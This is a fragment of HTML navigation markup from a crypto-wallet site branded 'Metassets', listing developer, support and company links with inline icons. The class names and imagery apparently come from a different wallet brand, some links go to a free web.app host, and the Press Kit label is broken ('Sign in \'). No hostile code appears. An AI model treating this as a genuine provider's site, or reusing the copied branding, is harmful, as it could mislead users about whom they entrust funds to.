          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="137"
            height="189"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.b373ab3f.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="73"
                  height="95"
                  viewBox="0 0 73 95"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <path
                    d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                    fill="url(#paint0_linear_2745_66720)"
                  ></path>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2745_66720"
                      x1="36.6023"
                      y1="9.70068"
                      x2="36.6023"
                      y2="82.8623"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Developer Docs</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Get guides for building powerful Web3 applications
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/wallet-core"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116010)">
                    <path
                      d="M33 9H22.5C20.1131 9 17.8239 9.94821 16.136 11.636C14.4482 13.3239 13.5 15.6131 13.5 18C13.5 20.3869 14.4482 22.6761 16.136 24.364C17.8239 26.0518 20.1131 27 22.5 27H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V9ZM22.5 12H34.5V24H22.5C20.9087 24 19.3826 23.3679 18.2574 22.2426C17.1321 21.1174 16.5 19.5913 16.5 18C16.5 16.4087 17.1321 14.8826 18.2574 13.7574C19.3826 12.6321 20.9087 12 22.5 12ZM22.5 16.5V19.5H27V16.5H22.5Z"
                      fill="url(#paint0_linear_2919_116010)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116010"
                      x1="18.75"
                      y1="4.5"
                      x2="18.75"
                      y2="31.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116010">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Wallet Core</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Open-source, mobile-focused crypto wallet library
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/listing-new-dapps"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116022)">
                    <path
                      d="M18.621 7.5H31.5C31.8978 7.5 32.2794 7.65804 32.5607 7.93934C32.842 8.22064 33 8.60218 33 9V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H15.621L18.621 7.5ZM19.5 19.5H24L18 13.5L12 19.5H16.5V25.5H19.5V19.5Z"
                      fill="url(#paint0_linear_2919_116022)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116022"
                      x1="18"
                      y1="4.5"
                      x2="18"
                      y2="31.5"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116022">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Submit dApp</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Get your dApp in front of millions
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.Metassets.com/developer/listing-new-assets"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116018)">
                    <path
                      d="M30 33H6C5.60218 33 5.22064 32.842 4.93934 32.5607C4.65804 32.2794 4.5 31.8978 4.5 31.5V4.5C4.5 4.10218 4.65804 3.72064 4.93934 3.43934C5.22064 3.15804 5.60218 3 6 3H30C30.3978 3 30.7794 3.15804 31.0607 3.43934C31.342 3.72064 31.5 4.10218 31.5 4.5V31.5C31.5 31.8978 31.342 32.2794 31.0607 32.5607C30.7794 32.842 30.3978 33 30 33ZM12 10.5V13.5H24V10.5H12ZM12 16.5V19.5H24V16.5H12ZM12 22.5V25.5H24V22.5H12Z"
                      fill="url(#paint0_linear_2919_116018)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116018"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116018">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Get assets listed</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Elevate your asset’s exposure
                </p>
              </div></a
            >
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="286"
            height="246"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.1211abf0.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.Metassets.com/c/helpcenter/8"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="73"
                  height="95"
                  viewBox="0 0 73 95"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <path
                    d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                    fill="url(#paint0_linear_2745_66720)"
                  ></path>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2745_66720"
                      x1="36.6023"
                      y1="9.70068"
                      x2="36.6023"
                      y2="82.8623"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >FAQ</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Get answers to your most pressing questions
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.Metassets.com/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116034)">
                    <path
                      d="M3 33C3 29.8174 4.26428 26.7652 6.51472 24.5147C8.76516 22.2643 11.8174 21 15 21C18.1826 21 21.2348 22.2643 23.4853 24.5147C25.7357 26.7652 27 29.8174 27 33H3ZM15 19.5C10.0275 19.5 6 15.4725 6 10.5C6 5.5275 10.0275 1.5 15 1.5C19.9725 1.5 24 5.5275 24 10.5C24 15.4725 19.9725 19.5 15 19.5ZM30 25.5H36V28.5H30V25.5ZM25.5 18H36V21H25.5V18ZM28.5 10.5H36V13.5H28.5V10.5Z"
                      fill="url(#paint0_linear_2919_116034)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116034"
                      x1="19.5"
                      y1="1.5"
                      x2="19.5"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116034">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Community Forum</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Connect with our vibrant and diverse community
                </p>
              </div></a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://support.Metassets.com/en/support/home"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116026)">
                    <path
                      d="M33 25.503C32.9993 27.5543 32.2982 29.5439 31.0125 31.1424C29.7269 32.7409 27.934 33.8525 25.9305 34.293L24.9735 31.422C25.8499 31.2777 26.6833 30.9407 27.4137 30.4354C28.1441 29.9302 28.7534 29.2691 29.1975 28.5H25.5C24.7044 28.5 23.9413 28.1839 23.3787 27.6213C22.8161 27.0587 22.5 26.2956 22.5 25.5V19.5C22.5 18.7044 22.8161 17.9413 23.3787 17.3787C23.9413 16.8161 24.7044 16.5 25.5 16.5H29.907C29.541 13.6003 28.1294 10.9339 25.9371 9.00101C23.7449 7.06812 20.9227 6.00161 18 6.00161C15.0773 6.00161 12.2551 7.06812 10.0629 9.00101C7.87062 10.9339 6.45905 13.6003 6.093 16.5H10.5C11.2956 16.5 12.0587 16.8161 12.6213 17.3787C13.1839 17.9413 13.5 18.7044 13.5 19.5V25.5C13.5 26.2956 13.1839 27.0587 12.6213 27.6213C12.0587 28.1839 11.2956 28.5 10.5 28.5H6C5.20435 28.5 4.44129 28.1839 3.87868 27.6213C3.31607 27.0587 3 26.2956 3 25.5V18C3 9.7155 9.7155 3 18 3C26.2845 3 33 9.7155 33 18V25.503Z"
                      fill="url(#paint0_linear_2919_116026)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116026"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="34.293"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116026">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Contact Us</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Reach out for personalized support
                </p>
              </div></a
            >
          </nav>
        </div>
        <div
          data-selected="false"
          class="default-transition invisible absolute bottom-16 -z-10 m-auto flex w-full max-w-screen-max+padding items-center justify-center opacity-0 duration-200 data-[selected=true]:visible data-[selected=true]:z-10 data-[selected=true]:opacity-100 max:justify-between"
        >
          <img
            alt="Blue Shield"
            fetchPriority="high"
            width="239"
            height="162"
            decoding="async"
            data-nimg="1"
            class="hidden h-[200px] w-auto max-w-[200px] object-contain max:block"
            style="color: transparent"
            src="./_next/static/media/raw.9a6dd06f.svg"
          />
          <nav
            class="default-transition grid grid-cols-[repeat(3,16rem)] grid-rows-[repeat(2,fit-content)] gap-x-10 gap-y-6"
          >
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/about-us"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_119518)">
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M4.93835 6.98746L18.7495 2.5144V33.4846C8.88454 29.3556 4.93835 21.4406 4.93835 16.9675V6.98746ZM32.5617 6.98746L18.7505 2.5144V5.0816V30.9699V33.4856C28.6155 29.3565 32.5617 21.4415 32.5617 16.9685V6.98746ZM18.7505 30.9689C26.9966 27.5174 30.2955 20.9012 30.2955 17.1619V8.81994L18.7505 5.08065V30.968V30.9689Z"
                      fill="url(#paint0_linear_2919_119518)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_119518"
                      x1="18.75"
                      y1="2.5144"
                      x2="18.75"
                      y2="33.4856"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_119518">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >About Us</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Discover who we are and what drives us
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/careers"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2920_121683)">
                    <path
                      fill-rule="evenodd"
                      clip-rule="evenodd"
                      d="M28.6639 31.75C27.1294 31.75 9.48287 31.4386 7.51632 31.3942C5.27388 31.3431 4.5 30.0002 4.5 27.8348C4.5 27.5185 4.51353 26.6719 4.53498 25.5202L15.7274 25.4038L16.2244 28.0354L20.369 27.6978L20.5905 25.3531L31.4898 25.2398C31.5004 26.7373 31.5037 27.8785 31.4951 28.2997C31.4473 30.6371 30.5671 31.75 28.6639 31.75ZM4.83562 11.4617L31.3456 11.8179C31.3492 11.8371 31.4298 18.2735 31.4733 23.1391L4.56402 24.0447C4.66105 19.162 4.83562 11.4617 4.83562 11.4617ZM23.0504 10.3323V8.97051L12.9421 8.61433V10.0999L10.2465 10.038C10.2465 10.038 10.1858 8.97785 10.167 8.11519C10.1323 6.54435 11.0244 5.81242 12.7177 5.7516C13.5213 5.72294 22.2329 6.08925 23.2388 6.08925C25.0615 6.08925 25.7803 6.8495 25.7895 8.11519C25.7961 8.99183 25.7278 10.3938 25.7278 10.3938L23.0504 10.3323Z"
                      fill="url(#paint0_linear_2920_121683)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2920_121683"
                      x1="18"
                      y1="5.75"
                      x2="18"
                      y2="31.75"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2920_121683">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Careers</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Join us in shaping the future of Web3
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/press"
              ><span class="block"
                ><svg
                  width="36"
                  height="36"
                  viewBox="0 0 36 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116046)">
                    <path
                      d="M28.5 33H7.5C6.30653 33 5.16193 32.5259 4.31802 31.682C3.47411 30.8381 3 29.6935 3 28.5V4.5C3 4.10218 3.15804 3.72064 3.43934 3.43934C3.72064 3.15804 4.10218 3 4.5 3H25.5C25.8978 3 26.2794 3.15804 26.5607 3.43934C26.842 3.72064 27 4.10218 27 4.5V15H33V28.5C33 29.6935 32.5259 30.8381 31.682 31.682C30.8381 32.5259 29.6935 33 28.5 33ZM27 18V28.5C27 28.8978 27.158 29.2794 27.4393 29.5607C27.7206 29.842 28.1022 30 28.5 30C28.8978 30 29.2794 29.842 29.5607 29.5607C29.842 29.2794 30 28.8978 30 28.5V18H27ZM7.5 9V18H16.5V9H7.5ZM7.5 19.5V22.5H22.5V19.5H7.5ZM7.5 24V27H22.5V24H7.5ZM10.5 12H13.5V15H10.5V12Z"
                      fill="url(#paint0_linear_2919_116046)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116046"
                      x1="18"
                      y1="3"
                      x2="18"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116046">
                      <rect width="36" height="36" fill="white"></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Press Kit</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Sign in \
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
              href="https://metassets.web.app/#/terms-of-service"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116054)">
                    <path
                      d="M9.79224 6V12H27.7922V6H30.8027C31.6247 6 32.2922 6.6675 32.2922 7.4895V31.5105C32.2918 31.9054 32.1348 32.284 31.8555 32.5633C31.5763 32.8425 31.1977 32.9996 30.8027 33H6.78174C6.38682 32.9996 6.00819 32.8425 5.72894 32.5633C5.44969 32.284 5.29263 31.9054 5.29224 31.5105V7.4895C5.29224 6.6675 5.95974 6 6.78174 6H9.79224ZM12.7922 3H24.7922V9H12.7922V3Z"
                      fill="url(#paint0_linear_2919_116054)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116054"
                      x1="18.7922"
                      y1="3"
                      x2="18.7922"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116054">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.792236)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Terms of Service</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  What you need to know to use our services
                </p>
              </div></a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
